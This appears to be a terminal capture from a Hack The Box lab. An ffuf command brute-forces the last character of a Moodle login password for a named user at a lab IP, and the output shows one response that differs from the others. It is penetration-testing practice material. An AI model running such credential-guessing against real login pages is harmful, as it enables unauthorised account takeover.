 [kiwish-4.2]-(Desktop/HTB)-
ffuf -w /usr/share/seclists/Fuzzing/special-chars.txt -d "anchor=&username=Giovanni&password=Th4C00lTheachaFUZZ" -u http://10.10.10.153//moodle/login/index.php -b "MoodleSess
ion=cvmfh5pcp6dsdv2h1s1qjklfq0" -H "Content-Type: application/x-www-form-urlencoded" -mc all -fs 440,27530
v1.3.1 Kali Exclusive <3
:: Method : POST
:: URL : http://10.10.10.153//moodle/login/index.php
:: Wordlist : FUZZ: /usr/share/seclists/Fuzzing/special-chars.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Header : Cookie: MoodleSession=cvmfh5pcp6dsdv2h1s1qjklfq0
:: Data : anchor=&username=Giovanni&password=Th4C00lTheachaFUZZ
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: all
:: Filter : Response size: 440,27530
# [Status: 303, Size: 454, Words: 30, Lines: 7]
:: Progress: [32/32] :: Job [1/1] :: 10 req/sec :: Duration: [0:00:06] :: Errors: 0 ::